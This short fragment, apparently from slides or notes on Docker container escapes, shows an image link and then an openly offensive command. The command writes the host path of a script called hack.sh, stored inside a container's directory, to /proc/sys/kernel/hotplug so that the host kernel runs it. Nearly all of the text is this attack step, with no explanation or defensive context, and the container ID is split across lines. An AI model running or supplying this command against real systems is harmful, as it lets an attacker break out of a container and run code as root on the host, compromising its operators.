echo
/var/lib/docker/containers/4fa7f0f0eba4bb475242f3f4f7014
370f2a8ba84657fca29c164f9f77ef9b507/hack.sh >
/proc/sys/kernel/hotplug
send to hotplug
 